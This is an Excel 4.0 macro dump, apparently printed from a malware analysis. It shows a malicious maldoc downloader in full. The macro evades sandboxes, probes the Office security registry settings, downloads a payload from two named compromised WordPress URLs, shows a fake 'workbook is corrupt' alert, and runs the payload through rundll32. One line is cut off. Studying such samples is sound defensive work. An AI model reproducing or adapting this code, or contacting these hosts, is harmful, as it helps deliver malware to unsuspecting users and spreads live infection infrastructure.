 =IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
=IF(GET.WORKSPACE(14)<390,CLOSE(FALSE),)
=IF(GET.WORKSPACE(19),,CLOSE(TRUE))
=IF(GET.WORKSPACE(42),,CLOSE(TRUE))
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
="C:\Users\Public\"&RANDBETWEEN(1,9999)&".reg"
="EXPORT HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Excel\Security "&B85&" /y"
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe",B86,0,5)
=WAIT(NOW()+"00:00:03")
=FOPEN(B85)
=FPOS(B89,215)
=FREAD(B89,255)
=FCLOSE(B89)
=FILE.DELETE(B85)
=IF(ISNUMBER(SEARCH("0001",B91)),CLOSE(FALSE),)
="C:\Users\Public\CVR"&RANDBETWEEN(1000,9999)&".tmp.cvr"
="http://nevefe.com/wp-content/themes/calliope/wp-front.php"
="http://lakeviewbinhduong.com.vn/wp-content/themes/calliope/wp-front.php"
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,B96,B95,0,0)
=ERROR(FALSE)
=FOPEN(B95,2)
=IF(ISERROR(B100),,GOTO(B103))
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,B97,B95,0,0)
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe",B95&",DllRegis
Ots安全
=CLOSE(FALSE)